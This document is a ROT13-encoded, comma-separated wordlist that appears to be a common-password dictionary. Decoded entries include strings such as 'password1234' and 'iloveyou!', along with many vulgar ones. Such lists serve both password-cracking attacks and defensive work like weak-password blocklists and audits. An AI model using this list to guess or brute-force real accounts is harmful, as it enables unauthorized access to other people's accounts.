sl.aes,jnyxre1,znxbgb,funqbj2,erqorneq,isisifxsusir,zlpbpx,fnaqlqbt,yvarzna,argjbex1,snibevgr8,ybatqvpx,zhfgnatt,znirevpxf,vaqvpn,1xvyyre,pvfpb1,natrybsjne,oyhr69,oevnaan1,ohoonn,fynlre666,yriry42,onyqevpx,oehghf1,ybjqbja,unevob,ybirfrkl,500000,guvffhpx,cvpxre,fgrcul,1shpxzr,punenpgr,gryrpnfg,1ovtqbt,erclgjwqs,gurzngevk,unzzreur,puhpun,tnarfun,thafzbxr,trbetv,furygvr,1uneyrl,xahyyn,fnyynf,jrfgvr,qentba7,pbaxre,penccvr,znetbfun,yvfobn,3r2j1d,fuevxr,tevsgre,tuwpawtuwpaw,nfqst1,zaoipkm1,zlfmxn,cbfgher,obttvr,ebpxrgzna,syuglsxol,gjvmgvq,ibfgbx,cv314159,sbepr1,gryrivmbe,tgxziglz,fnzunva,vzpbby,wnqmvn,qernzref,fgenaavx,x2gevk,fgrryurn,avxvgva,pbzzbqbe,oevna123,pubpbob,jubccre,vovyywcs,zrtnsba,neneng,gubznf12,tuoewxopa,d1234567890,uvoreavn,xvatf1,wvz123,erqsvir,68pnzneb,vnjtx2,knivre1,1234567h,q123456,aqvevfu,nveobea,unyszbba,syhssl1,enapureb,farnxre,fbppre2,cnffvba1,pbjzna,oveguqnl1,wbuaa,enmmyr,tybpx17,jfkdnm,ahovna,yhpxl2,wryyl1,uraqrefb,revp1,123123r,obfpbr01,shpx0ss,fvzcfba1,fnffvr,ewlwtxm,anfpne3,jngnfuv,yberqnan,wnahf,jvyfb,pbazna,qnivq2,zbgur,vybirure,favxref,qnivqw,sxzagulsaoqs,zrggff,engsvax,123456u,ybfgfbhy,fjrrg16,oenohf,jbooyr,crgen1,shpxsrfg,bggref,fnoyr1,firgxn,fcnegnph,ovtfgvpx,zvynfuxn,1ybire,cnfcbeg,punzcnta,cncvpuhy,ueingfxn,ubaqnpvivp,xrivaf,gnpvg,zbarlont,tbubtf,enfgn1,246813579,lglsqopaz,thoore,qnexzbba,ivgnyvl,233223,cynloblf,gevfgna1,wblpr1,bevsynzr,zhtjhzc,npprff2,nhgbpnq,gurzngev,djrdjr123,ybyjhg,vovyy01,zhygvfla,1233211,cryvxna,ebo123,punpny,1234432,tevssba,cbbpu,qntrfgna,trvfun,fngevnav,nawnyv,ebpxrgzn,tvkkre,craqentb,ivapra,uryybxvg,xvyylbh,ehtre,qbbqnu,ohzoyror,onqynaqf,tnynpgvp,rznpuvarf,sbtubea,wnpxfb,wrerz,nithfg,sebagren,123369,qnvflznr,ubealobl,jrypbzr123,gvttre01,qvnoy,natry13,vagrerk,vjnagfrk,ebpxlqbt,xhxbyxn,fnjqhfg,bayvar1,3234412,ovtcncn,wrjobl,3263827,qnir123,evpurf,333222,gbal1,gbttyr,snegre,124816,gvgvrf,onyyr,oenfvyvn,fbhgufvq,zvpxr,tuoqga12,cngvg,pgqspawtwxz,byqf442,mmmmmm1,aryfb,terzyvaf,tlcfl1,pnegre1,fyhg69,snepel,7415963,zvpunry8,oveqvr1,puney,123456789nop,100001,nmgrp,fvawva,ovtcvzcv,pybfrhc,ngynf1,aivqvn,qbttbar,pynffvp1,znanan,znypbyz1,esxols,ubgonor,enwrfu,qvzront,tnawhonf,ebqvba,wnte68,frera,flevak,shaalzna,xnenchm,123456789a,oybbzva,nqzva18533362,ovttqbtt,bpnevan,cbbcl1,uryybzr,vagrearg1,obbgvrf,oybjwbof,zngg1,qbaxrl1,fjrqr,1wraavsr,ritravln,ysuols,pbnpu1,444777,terra12,cngelx,cvarjbbq,whfgva12,271828,89600506779,abgerqnzr,ghobet,yrzbaq,fx8gre,zvyyvba1,jbjfre,cnoyb1,fg0a3,wrrirf,shaubhfr,uvebfuv,tbohpf,natryrlr,orermn,jvagre12,pngnyva,dnmrqp,naqebf,enznmna,inzcler,fjrrgurn,vzcrevhz,zheng,wnzrfg,sybffl,fnaqrrc,zbetra,fnynznaqen,ovtqbtt,fgebyyre,awqrivyf,ahgfnpx,ivggbevb,%%cnffjb,cynlshy,ewlngaes,gbbxvr,hoasus,zvpuv,777444,funqbj13,qrivyf1,enqvnapr,gbfuvon1,oryhtn,nzbezv,qnaqsn,gehfg1,xvyyrznyy,fznyyivyyr,cbytnen,ovyylo,ynaqfpnc,fgrirf,rkcybvgr,mnzobav,qnzntr11,qmkgpxsq,genqre12,cbxrl1,xbor08,qnzntre,rtbebi,qentba88,pxsqoe,yvfn69,oynqr2,nhqvf4,aryfba1,avooyrf,23176qwvinasebf,zhgnobe,negbsjne,zngirv,zrgny666,uesmym,fpujvaa,cbbuorn,frira77,guvaxre,123456789djregl,fboevrgl,wnxref,xnenzryxn,ioxsls,ibybqva,vqqdq,qnyr03,eboregb1,yvmnirgn,dddddd1,pngul1,08154711,qnivqz,dhvkbgr,oyhrabgr,gnmqrivy,xngevan1,ovtsbbg1,ohoyvx,znezn,byrpuxn,sngchffl,zneqhx,nevan,abaeri67,dddd1111,pnzvyy,jgcsuz,gehssyr,snveivrj,znfuvan,ibygnver,dnmkfjrqpise,qvpxsnpr,tenffl,yncqnapr,obffgbar,penml8,lnpxjva,zbovy,qnavryvg,zbhagn1a,cynlre69,oyhrtvyy,zrjgjb,erireo,paguqs,cnoyvgb,n123321,ryran1,jnepensg1,beynaq,vybirzlfrys,esaglwe,wblevqr,fpubb,qguwkes,gurgnpuv,tbbqgvzrf,oynpxfha,uhzcgl,purjonppn,thlhgr,123klm,yrkvpba,oyhr45,djr789,tnyngnfnenl,pragevab,uraqevk1,qrvzbf,fnghea5,penvt1,iynq1996,fnenu123,ghcryb,yweawu,ubgjvsr,ovatbf,1231231,avpubynf1,synzre,chfure,1233210,urneg1,uha999,wvttl,tvqqlhc,bxgbore,123456mkp,ohqqn,tnynunq,tynzhe,fnzjvfr,bargba,ohtfohaal,qbzvavp1,fpbbol2,serrgvzr,vagreang,159753852,fp00gre,jnagvg,znmvatre,vasynzrf,ynenpebs,terrqb,014789,tbqbsjne,erclgjwq,jngre123,svfuarg,irahf1,jnyynpr1,gracva,cnhyn1,1475963,znavn,abivxbi,djreglnfqstu,tbyqzvar,ubzvrf,777888999,8onyyf,ubyrvaba,cncre1,fnznry,013579,znafhe,avxvg,nx1234,oyhryvar,cbyfxn1,ubgpbpx,ynerqb,jvaqfgne,ioxojom,envqre1,arjjbeyq,ysloxes,pngsvfu1,fubegl1,cvenaun,gernpyr,eblnyr,2234562,fzhesf,zvavba,pnqrapr,syncwnpx,123456c,flqar,135531,ebovaubb,anfqnd,qrpnghe,plorebayvar,arjntr,trzfgbar,wnoon,gbhpuzr,ubbpu,cvtqbt,vaqnubhf,sbamvr,mroen1,whttyr,cngevpx2,avubatb,uvgbzv,byqanil,djresqfn,hxenvan,funxgv,nyyher,xvatevpu,qvnar1,pnanq,cvenzvqr,ubggvr1,pynevba,pbyyrtr1,5641110,pbaarpg1,gurevba,pyhoore,irypeb,qnir1,nfgen1,13579-,nfgebobl,fxvggyr,vfterng,cubgbrf,pimrsu1txp,001100,2pbby4h,7555545,tvatre12,2jfkpqr3,pnzneb69,vainqre,qbzrabj,nfq1234,pbytngr,djregnfqst,wnpx123,cnff01,znkzna,oebagr,juxmlp,crgre123,obtvr,lrptnn,nop321,1dnl2jfk,rasvryq,pnznebm2,genfuzna,obarsvfu,flfgrz32,nmfkqpsito,crgrebfr,vjnaglbh,qvpx69,grzc1234,oynfgbss,pncn200,pbaavr1,oynmva,12233445,frklonol,123456w,oeragsbe,curnfnag,ubzzre,wreelt,guhaqref,nhthfg1,yntre,xnchfgn,obbof1,abxvn5300,ebppb1,klgsh7,fgnef1,ghttre,123fnf,oyvatoyvat,1ohoon,0jaflb0,1trbetr,onvyr,evpuneq2,unonan,1qvnzbaq,frafngvb,1tbysre,znirevpx1,1puevf,pyvagba1,zvpunry7,qentbaf1,fhaevfr1,cvffnag,sngvz,zbcne1,yrinav,ebfgvx,cvmmncvr,987412365,bprnaf11,748159263,phz4zr,cnyzrggb,4e3r2j1d,cnvtr1,zhapure,nefrubyr,xengbf,tnssre,onaqrenf,ovyylf,cenxnfu,penool,ohatvr,fvyire12,pnqqvf,fcnja1,kobkyvir,flyinavn,yvggyrov,524645,shghen,inyqrzne,vfnpf155,cerggltvey,ovt123,555444,fyvzre,puvpxr,arjfglyr,fxlcvybg,fnvybezbba,sngyhie69,wrgnvzr,fvgehp,wrfhfpuevfg,fnzrre,orne12,uryyvba,lraqbe,pbhagel1,rgavrf,pbarwb,wrqvznfg,qnexxavtug,gbbonq,lkpioa,fabbxf,cbea4yvsr,pnyinel,nysnebzrb,tubfgzna,lnaavpx,saxslaoys,ingbybpb,ubzronfr,5550666,oneerg,1111111111mm,bqlffrhf,rqjneqff,snier4,wreelf,pelonol,kfj21dnm,sverfgbe,fcnaxf,vaqvnaf1,fdhvfu,xvatnve,onolpnxrf,ungref,fnenuf,212223,grqqlo,ksnpgbe,phzybnq,euncfbql,qrngu123,guerr3,enppbba,gubznf2,fynlre66,1d2d3d4d5d,gurorf,zlfgrevb,guveqrlr,bexvbk.,abqbhog,ohtfl,fpujrvm,qvzn1996,natryf1,qnexjvat,wrebavzb,zbbacvr,ebanyqb9,crnpurf2,znpx10,znavfu,qravfr1,sryybjrf,pnevbpn,gnlybe12,rcnhyfba,znxrzbarl,bp247athpm,xbpunavr,3rqpise4,ihygher,1dj23r,1234567m,zhapuvr,cvpneq1,kgugtsves,fcbegfgr,cflpub1,gnubr1,perngvi,crevyf,fyheerq,urezvg,fpbbo,qvrfry1,pneqf1,jvcrbhg,jrroyr,vagrten1,bhg3ks,cbjrecp,puevfz,xnyyr,nevnqar,xnvyhn,cunggl,qrkgre1,sbeqzna,ohatnybj,cnhy123,pbzcn,genva1,gurwbxre,wlf6jm,chfflrngre,rngzrr,fyhqtr,qbzvahf,qravfn,gnturhre,lkpioaz,ovyy1,tusqys,300mk,avxvgn123,pnepnff,frznw,enzbar,zhrapura,navzny1,terral,naarznev,qoes134,wrrcpw7,zbyylf,tnegra,fnfubx,vebaznvq,pblbgrf,nfgbevn,trbetr12,jrfgpbnfg,cevzrgvz,123456b,cnapuvgb,ensnr,wncna1,senzre,nhenyb,gbbfubeg,rtbebin,djregl22,pnyyzr,zrqvpvan,jneunjx,j1j2j3j4,pevfgvn,zreyv,nyrk22,xnjnvv,punggr,jnetnzrf,hgibyf,zhnqqvo,gevaxrg,naqernf1,wwwww1,pyrevp,fpbbgref,phagyvpx,tttttt1,fyvcxabg1,235711,unaqphss,fghffl,thrff1,yrvprfgr,ccccc1,cnffr,ybirtha,purilzna,uhtrpbpx,qevire1,ohggfrk,cflpuanhg1,plore1,oynpx2,nycun12,zryobhea,zna123,zrgnyzna,lwqfdhwy,oybaqv,ohatrr,sernx1,fgbzcre,pnvgyva1,avxvgvan,sylnjnl,cevxby,ortbbq,qrfcrenq,nheryvhf,wbua1234,jubflbheqnqql,fyvzrq123,oergntar,qra123,ubgjurry,xvat123,ebbqlcbb,vmmvpnz,fnir13gk,jnecgra,abxvn3310,fnzbyrg,ernql1,pbbcref,fpbgg123,obavgb,1nnnnn,lbzbzzn,qnjt1,enpur,vgjbexf,nfrperg,srapre,451236,cbyxn,byvirggv,flfnqzva,mrccyva,fnawhna,479373,yvpxrz,ubaqnpek,chynzrn,shgher1,anxrq1,frklthl,j4t8ng,ybyyby1,qrpyna,ehaare1,ehzcyr,qnqql123,4fam9t,tenaqcevk,pnypvb,junggurshpx,antebz,nffyvpx,craafg,artevg,fdhvttl,1223334444,cbyvpr22,tvbinaa,gbebagb1,gjrrg,lneqoveq,frntngr,gehpxref,554455,fpvzvgne,crfpngbe,fylqbt,tnlfrk,qbtsvfu,shpx777,12332112,dnmkfjrq,zbexbixn,qnavryn1,vzonpx,ubeal69,789123456,123456789j,wvzzl2,onttre,vybir69,avxbynhf,ngqusxz,erovegu,1111nnnn,creinfvir,twtrhsd,qgr4hj,tsuaocsl,fxryrgbe,juvgarl1,jnyxzna,qryberna,qvfpb1,555888,nf1234,vfuvxnjn,shpx12,erncre1,qzvgevv,ovtfubg,zbeevffr,chetra,djre4321,vgnpuv,jvyylf,123123djr,xvffxn,ebzn123,genssbeq,fx84yvsr,326159487,crqebf,vqvbz,cybire,orobc,159875321,wnvyoveq,neebjurn,djnfmk123,mnkfpqis,pngybire,onxref,13579246,obarf69,irezbag1,uryyblbh,fvzrba,purilm71,shathl,fgnetnmr,cnebycneby,fgrcu1,ohool,ncngul,cbccrg,ynkzna,xryyl123,tbbqarjf,741236,obare1,tnrgnab,nfgbaivyyn,iveghn,yhpxlobl,ebpurfgr,uryyb2h,rybuvz,gevttre1,pfgevxr,crcfvpbyn,zvebfyni,96385274,svfgshpx,puriny,zntlne,firgynaxn,yoslwkes,znzrqbi,123123123d,ebanyqb1,fpbggl1,1avpbyr,cvggohyy,serqq,ooooo1,qntjbbq,tsuxsigla,tuoyrueo,ybtna5,1wbeqna,frkobzo,bzrtn2,zbagnhx,258741,qglgus,tvooba,jvanzc,gurobzo,zvyyreyv,852654,trzva,onyql,unysyvsr2,qentba22,zhyoreel,zbeevtna,ubgry6,mbetyho,fhesva,951159,rkpryy,neunatry,rznpuvar,zbfrf1,968574,erxynzn,ohyyqbt2,phgvrf,onepn,gjvatb,fnore,ryvgr11,erqgehpx,pnfnoyna,nfuvfu,zbarll,crccre12,paugxgj,ewpaoe,nefpuybpu,curavk,pnpubeeb,fhavgn,znqbxn,wbfryhv,nqnzf1,zlzbarl,urzvphqn,slhgxwe,wnxr12,puvpnf,rrrrr1,fbaalobl,fznegvrf,oveql,xvggra1,paspoe,vfynaq1,xhebfnxv,gnrxjbaq,xbasrgxn,oraargg1,bzrtn3,wnpxfba2,serfpn,zvanxb,bpgnivna,xona667,srlrabbeq,zhnlgunv,wnxrqbt,sxgepslyuwqls,1357911d,cuhxrg,frkfynir,sxgepslyuwqok,nfqswx,89015173454,djregl00,xvaqohq,rygbeb,frk6969,alxavpxf,12344321d,pnonyyb,rirasybj,ubqqyr,ybir22,zrgeb1,znunyxb,ynjqbt,gvtugnff,znavgbh,ohpxvr,juvfxrl1,nagba123,335533,cnffjbeq4,cevzb,enznve,gvzob,oenlqra,fgrjvr,crqeb1,lbexfuve,tnafgre,uryybgur,gvccl1,qverjbys,trarfv,ebqevt,raxryv,inm21099,fbeprere,jvaxl,barfubg,obttyr,freroeb,onqtre1,wncnarf,pbzvpobbx,xnzrunzr,nypng,qravf123,rpub45,frkobl,te8shy,ubaqb,ibrgony,oyhr33,2112ehfu,trarivri,qnaav1,zbbfrl,cbyxza,znggurj7,vebaurnq,ubg2gebg,nfuyrl12,fjrrcre,vzbtra,oyhr21,ergrc,fgrnygu1,thvgneen,oreaneq1,gngvna,senaxshe,isauojs,fynpxvat,unun123,963741,nfqnfqnf,xngrabx,nvesbepr1,123456789dnm,fubgtha1,12djnfm,erttvr1,funeb,976431,cnpvsvpn,quvc6n,arcgha,xneqba,fcbbxl1,ornhg,555555n,gbbfjrrg,gvrqhc,11121314,fgnegnp,ybire69,erqvfxn,cvengn,isueoc,1234djregl,raretvmr,unafbyb1,cynlob,yneel123,brzqyt,pawisawxwh,n123123,nyrkna,tbunjxf,nagbavhf,sponlrea,znzob,lhzzl1,xerzyva,ryyra1,gerzrer,isvrxm,oryyrihr,puneyvr9,vmnoryyn,znyvfuxn,srezng,ebggreqn,qnjttl,orpxrg,punfrl,xenzre1,21125150,ybyvg,pnoevb,fpuybat,nevfun,irevgl,3fbzr,snibevg,znevpba,geniryyr,ubgcnagf,erq1234,tneergg1,ubzr123,xanes,frira777,svtzrag,nfqrjd,pnafrpb,tbbq2tb,jneuby,gubznf01,cvbarr,ny9ntq,cnanprn,puril454,oenmmref,bevbyr,nmregl123,svanysna,cngevpvb,abegufgn,eroryqr,ohyyqb,fgnyybar,obbtvr1,7hsglk,psusawq,pbzchfn,pbeaubyv,pbasvt,qrrer,ubbcfgre,frchyghen,tenffubc,onolthey,yrfob,qvprzna,cebireof,erqqentba,aheorx,gvtrejbb,fhcreqhc,ohmmfnj,xnxnebgb,tbytb13,rqjne,123dnm123,ohggre1,fffff1,grknf2,erfcrxg,bh812vp,123456dnm,55555n,qbpgbe1,zptjver,znevn123,nby999,pvaqref,nn1234,wbarff,tuoewxzlw,znxrzbar,fnzzlobl,567765,380myvxv,gurenira,grfgzr,zlyrar,ryiven26,vaqvtyb,gvenzvfh,funaanen,onol1,123666,tsueru,cncrephg,wbuazvfu,benatr8,obtrl1,zhfgnat7,ontcvcrf,qvznevx,ifvwlwe,4637324,enintr,pbtvgb,frira11,angnfuxn,jnembar,ue3lgz,4serr,ovtqrr,000006,243462536,ovtobv,123333,gebhgf,fnaql123,fmrinfm,zbavpn2,thqrevna,arjyvsr1,engpurg,e12345,enmbeonp,12345v,cvnmmn31,bqqwbo,ornhgl1,sssss1,naxyrg,abqebt,crcvg,byviv,chenivqn,eboreg12,genafnz1,cbegzna,ohoonqbt,fgrryref1,jvyfba1,rvtugonyy,zrkvpb1,fhcreobl,4esi5gto,zmrcno,fnzhenv1,shpxfyhg,pbyyrra1,tveqyr,isepoirp,d1j2r3e4g,fbyqvre1,19844891,nylffn1,n12345n,svqryvf,fxrygre,abybir,zvpxrlzbhfr,seruyrl,cnffjbeq69,jngrezry,nyvfxn,fbppre15,12345r,ynqloht1,nohynsvn,nqntvb,gvtreyvy,gnxrunan,urpngr,obbgarpx,whasna,nevtngb,jbaxrggr,obool123,gehfgabbar,cunagnfz,132465798,oevnawb,j12345,g34isep1991,qrnqrlr,1eboreg,1qnqql,nqvqn,purpx1,tevzybpx,zhssv,nvejnyx,cevmenx,bapyvpx,ybatornp,reavr1,rnqtor,zbber1,travh,funqbj123,ohtntn,wbanguna1,pwewxwqs,beybin,ohyqbt,gnyba1,jrfgcbeg,nravzn,541233432442,onefhx,puvpntb2,xryylf,uryyorag,gbhtuthl,vfxnaqre,fxbny,jungvfvg,wnxr123,fpbbgre2,stwesxotpop,tunaqv,ybir13,nqrycuvn,iwuewqes,nqeranyv,avhavn,wrzbrqre,envaob,nyy4h8,navzr1,serrqbz7,frencu,789321,gbzzlf,nagzna,svergehp,arbtrb,angnf,ozjz3,sebttl1,cnhy1,znzvg,onlivrj,tngrjnlf,xhfnantv,vungrh,serqrev,ebpx1,praghevba,tevmyv,ovttva,svfu1,fgnyxre1,3tveyf,vybircbe,xybbgmnx,ybyyb,erqfbk04,xvevyy123,wnxr1,cnzcref,infln,unzzref1,grnphc,gbjvat,prygvp1,vfugne,lvatlnat,4904f677075,qnup1,cngevbg1,cngevpx9,erqoveqf,qberzv,erorpp,lbbubb,znxnebin,rcvcubar,estoasl,zvyrfq,oyvfgre,puryfrnsp,xngnan1,oynpxebfr,1wnzrf,cevzebfr,fubpx5,uneq1,fpbbol12,p6u12b6,qhfgbss,obvat,puvfry,xnzvy,1jvyyvnz,qrsvnag1,glihtd,zc8b6q,nnn340,ansrgf,fbaarg,syluvtu,242526,perjpbz,ybir23,fgevxr1,fgnvejnl,xnghfun,fnynznaq,phcpnxr1,cnffjbeq0,007wnzrf,fhaavr,zhygvflap,uneyrl01,grdhvyn1,serq12,qevire8,d8mb8jmd,uhagre01,zbmmre,grzcbene,rngzrenj,zeoebjakk,xnvyrl,flpnzber,sybttre,gvaphc,enunfvn,tnalzrqr,onaqren,fyvatre,1111122222,inaqre,jbbqlf,1pbjobl,xunyrq,wnzvrf,ybaqba12,onolobb,gmcinj,qvbtrarf,ohqvpr,znievpx,135797531,purrgn,znpebf,fdhbax,oynpxore,gbcshry,ncnpur1,snypba16,qnexwrqv,purrmr,isuigxsy,fcnepb,punatr1,tsusvs,serrfgly,xhxhehmn,ybirzr2,12345s,xbmybi,furecn,zneoryyn,44445555,obprcuhf,1jvaare,nyine,ubyylqbt,tbarsvfu,vjnagva,onezna,tbqvfybir,nznaqn18,escslaot,rhtra,nopqrs1,erqunjx,guryrzn,fcbbazna,onyyre1,uneel123,475869,gvtrezna,pqgawkes,znevyyvb,fpevooyr,ryavab,pnethl,unequrnq,y2t7x3,gebbcref,fryra,qentba76,nagvthn,rjgbfv,hylffr,nfgnan,cnebyv,pevfgb,pnezrk,znewna,onffsvfu,yrgvgor,xnfcnebi,wnl123,19933991,oyhr13,rlrpnaql,fpevor,zlybeq,hxsyowxrp,ryyvr1,ornire1,qrfgeb,arhxra,unyscvag,nzryv,yvyyl1,fngnavp,katjbw,12345gerjd,nfqs1,ohyyqbtt,nfnxhen,wrfhpevfg,syvcfvqr,cnpxref4,ovttl,xnqrgg,ovgrzr69,oboqbt,fvyiresb,fnvag1,oboob,cnpxzna,xabjyrqt,sbbyvb,shffony,12345t,xbmrebt,jrfgpbnf,zvavqvfp,aoipkj,znegvav1,nynfgnve,enfratna,fhcreorr,zrzragb,cbexre,yran123,syberap,xnxnqh,ozj123,trgnyvsr,ovtfxl,zbaxrr,crbcyr1,fpuynzcr,erq321,zrzlfrys,0147896325,12345678900987654321,fbppre14,ernyqrny,tstwkes,oryyn123,whttf,qbevgbf,prygvpf1,crgreovyg,tuoqgaoeo,tahfznf,kpbhagel,tuoqga1,ongzna99,qrhfrk,tgauwqs,oynoynoy,whfgre,znevzon,ybir2,erewxes,nyunzoen,zvpebf,fvrzraf1,nffznfgr,zbbavr,qnfunqnfun,ngloep,rrrrrr1,jvyqebfr,oyhr55,qnivqy,kec23d,fxloyhr,yrb123,ttttt1,orfgsevraq,senaal,1234ezio,sha123,ehyrf1,fronfgvra,purfgre2,unxrrz,jvafgba2,snegevccre,ngynag,07831505,vyhifrk,d1n2m3,yneelf,009900,tuwxwh,pncvgna,evqre1,dnmkfj21,orybpuxn,naql123,uryyln,puvppn,znkvzny,whretra,cnffjbeq1234,ubjneq1,dhrgmny,qnavry123,dcjbrvehgl,123555,ouneng,sreenev3,ahzoahgf,fninag,ynqlqbt,cuvcfv,ybirchffl,rgbvyr,cbjre2,zvggra,oevgarlf,puvyvqbt,08522580,2spuot,xvaxl1,oyhrebfr,ybhyb,evpneqb1,qbdid3,xfjoqh,013pcsmn,gvzbun,tuoqgatuoqga,3fgbbtrf,trneurnq,oebjaf1,t00ore,fhcre7,terraohq,xvggl2,cbbgvr,gbbyfurq,tnzref,pbssr,vovyy123,serrybir,nanfnmv,fvfgre1,wvttre,angnfu,fgnpl1,jrebavxn,yhmrea,fbppre7,ubbcyn,qzbarl,inyrevr1,pnarf,enmqingev,jnfurer,terrajbb,esuwxols,nafryz,cxkr62,znevor,qnavry2,znkvz1,snprbss,pneovar,kgxwqge,ohqql12,fgengbf,whzczna,ohggbpxf,ndfjqrse,crcfvf,fbarpuxn,fgrryre1,ynazna,avrgmfpu,onyym,ovfphvg1,jekfgv,tbbqsbbq,whiragh,srqrevp,znggzna,ivxn123,fgeryrp,wyrqslkoe,fvqrfubj,4yvsr,serqqres,ovtjvyyl,12347890,12345671,funevx,ozj325v,slyugdes,qnaaba4,znexl,zeunccl,qeqbbz,znqqbt1,cbzcvre,preoren,tbboref,ubjyre,wraal69,riryl,yrgvgevq,pguhggqls,sryvc,fuvmmyr,tbys12,g123456,lnznu,oyhrnezl,fdhvful,ebkna,10vapurf,qbyysnpr,onoltvey1,oynpxfgn,xnarqn,yrkvatgb,pnanqvra,222888,xhxhfuxn,fvfgrzn,224422,funqbj69,ccfcnaxc,zryybaf,oneovr1,serr4nyy,nysn156,ybfgbar,2j3r4e5g,cnvaxvyyre,eboovr1,ovatre,8qvup6,wnfcr,eryyvx,dhnex,fbtbbq,ubbcfgne,ahzore2,fabjl1,qnq2bjah,perfgn,djr123nfq,uwislwqs,tvofbaft,dot26v,qbpxref,tehatr,qhpxyvat,ysvrxm,phagfbhc,xnfvn1,1gvttre,jbnvav,erxfvb,gzbarl,sversvtugre,arheba,nhqvn3,jbbtvr,cbjreobb,cbjreznp,sngpbpx,12345666,hcaszp,yhfgshy,cbea1,tbgybir,nzlyrr,xolgdes,11924704,25251325,fnenfbgn,frkzr,bmmvr1,oreyvare,avttn1,thngrzny,frnthyyf,vybirlbh!,puvpxra2,djregl21,010203040506,1cvyybj,yvool1,ibqbyrl,onpxynfu,cvtyrgf,grvhorfp,019283,ibaarthg,crevpb,guhaqr,ohpxrl,tgkglzes,znahavgr,vvvvv1,ybfg4815162342,znqbaa,270873_,oevgarl1,xriyne,cvnab1,obbaqbpx,pbyg1911,fnynzng,qbzn77af,nahenqun,pauwdes,ebggjrvy,arjzbba,gbctha1,znhfre,svtugpyh,oveguqnl21,erivrjcn,urebaf,nnffqqss,ynxref32,zryvffn2,ierqvan,wvhwvgfh,ztboyhr,funxrl,zbff84,12345mkpio,shafrk,orawv1,tnepv,113322,puvcvr,jvaqrk,abxvn5310,cjkq5k,oyhrznk,pbfvgn,punyhcn,gebgfxl,arj123,t3hwjt,arjthl,pnanovf,tantrg,uncclqnlf,sryvkk,1cngevpx,phzsnpr,fcnexvr,xbmybin,123234,arjcbegf,oebapbf7,tbys18,erplpyr,ununu,uneelcbg,pnpubaqb,bcra4zr,zvevn,thrffvg,crcfvbar,xabpxre,hfzp1775,pbhagnpu,cynlr,jvxvat,ynaqebire,penpxfriv,qehzyvar,n7777777,fzvyr123,znamnan,cnagl,yvoregn,cvzc69,qbysna,dhnyvgl1,fpuarr,fhcrefba,rynvar22,jroubzcnff,zeoebjak,qrrcfrn,4jurry,znznfvgn,ebpxcbeg,ebyyvr,zlubzr,wbeqna12,xsitwkes,ubpxrl12,frntenir,sbeq1,puryfrn2,fnzfnen,znevffn1,ynzrfn,zbovy1,cvbgerx,gbzzltha,lllll1,jrfyrl1,ovyyl123,ubzrefvz,whyvrf,nznaqn12,funxn,znyqvav,fhmrarg,fcevatfg,vvvvvv1,lnxhmn,111111nn,jrfgjvaq,urycqrfx,naanznev,oevatvg,ubcrshyy,uuuuuuu1,fnljung,znmqnek8,ohybin,wraavsr1,onvxny,tsuwxzkoe,ivpgbevn1,tvmzb123,nyrk99,qrswnz,2tveyf,fnaqebpx,cbfvgvib,fuvatb,flapznfg,bcrafrfn,fvyvpbar,shpxvan,fraan1,xneybf,qhssorre,zbagntar,truevt,gurgvpx,crcvab,unzohetr,cnenzrqvp,fpnzc,fzbxrjrrq,snoertnf,cunagbzf,irabz121293,2583458,onqbar,cbeab69,znajuber,isis123,abgntnva,ioxgls,esaguoles,jvyqoyhr,xryyl001,qentba66,pnzryy,phegvf1,sebybin,1212123,qbgurqrj,glyre123,erqqentb,cynargk,cebzrgur,tvtbyb,1001001,guvfbar,rhtrav,oynpxfur,pehmnmhy,vapbtavgb,chyyre,wbbanf,dhvpx1,fcvevg1,tnmmn,mrnybg,tbeqvgb,ubgebq1,zvgpu1,cbyyvgb,uryypng,zlgubf,qhyhgu,383cqwiy,rnfl123,urezbf,ovaxvr,vgf420,ybirpens,qnevra,ebzvan,qbenrzba,19877891,flpybar,unqbxra,genafcbe,vpuveb,vagryy,tnetnzry,qentba2,jnicmg,557744,ewj7k4,wraalf,xvpxvg,ewlasea,yvxrvg,555111,pbeihf,arp3520,133113,zbbxvr1,obpuhz,fnzfhat2,ybpbzna0,154htrvh,isisotsts,135792,[fgneg],graav,20001,irfgnk,uhszdj,arirentnva,jvmxvq,xwtsas,abxvn6303,gevfgra,fnygnang,ybhvr1,tnaqnys2,fvasbavn,nycun3,gbyfgbl,sbeq150,s00one,1uryyb,nyvpv,yby12,evxre1,uryybh,333888,1uhagre,dj1234,ivoengbe,zrgf86,43211234,tbamnyr,pbbxvrf1,fvffl1,wbua11,ohoore,oyhr01,phc2006,tgxziglo,anmnergu,urlonol,fherfu,grqqvr,zbmvyyn,ebqrb1,znqubhfr,tnzren,123123321,anerfu,qbzvabf,sbkgebg1,gnenf,cbjrehc,xvcyvat,wnfbao,svqtrg,tnyran,zrngzna,nycnpvab,obbxznex,snegvat,uhzcre,gvgfanff,tbetba,pnfgnjnl,qvnaxn,nahgxn,trpxb1,shpxybir,pbaarel,jvatf1,revxn1,crbevn,zbarlznxre,vpunobq,urnira1,cncreobl,cunfre,oernxref,ahefr1,jrfgoebz,nyrk13,oeraqna1,123nfq123,nyzren,tehoore,pynexvr,guvfvfzr,jryxbz01,51051051051,pelcgb,serrarg,csylojs,oynpx12,grfgzr2,punatrvg,nhgbonua,nggvpn,punbff,qraire1,grepry,tanfure23,znfgre2,infvyvv,furezna1,tbzre,ovtohpx,qrerx1,djremkpi,whzoyr,qentba23,neg131313,ahznex,ornfgl,pkspazggpaz,hcqbja,fgnevba,tyvfg,fkud65,enatre99,zbaxrl7,fuvsgre,jbyirf1,4e5g6l,cubar1,snibevgr5,fxlgbzzl,noenpnqn,1znegva,102030405060,tngrpu,tvhyvb,oynpxgbc,purre1,nsevpn1,tevmmyl1,vaxwrg,furznyrf,qhenatb1,obbare,11223344d,fhcretvey,inalnerfcrxg,qvpxyrff,fevynaxn,jrncbak,6fgevat,anfuivyy,fcvprl,obkre1,snovra,2frkl2ub,objuhag,wreelyrr,npebong,gnjarr,hyvffr,abyvzvg8,y8t3oxqr,crefuvat,tbeqb1,nyybire,tboebjaf,123432,123444,321456987,fcbba1,uuuuu1,fnvyvat1,tneqravn,grnpur,frkznpuvar,gengngn,cvengr1,avprbar,wvzobf,314159265,dfqstu,obooll,ppppp1,pneyn1,iwxwygj,fninan,ovbgrpu,sevtvq,123456789t,qentba10,lrfvnz,nycun06,bnxjbbq,gbbgre,jvafgb,enqvbzna,inivyba,nfanro,tbbtyr123,anevzna,xryylo,qgulwpaz,cnffjbeq6,cneby1,tbys72,fxngr1,ygugqw,1234567890f,xraarg,ebffvn,yvaqnf,angnyvln,cresrpgb,rzvarz1,xvgnan,nentbea1,erkban,nefranys,cynabg,pbbcr,grfgvat123,gvzrk,oynpxobk,ohyy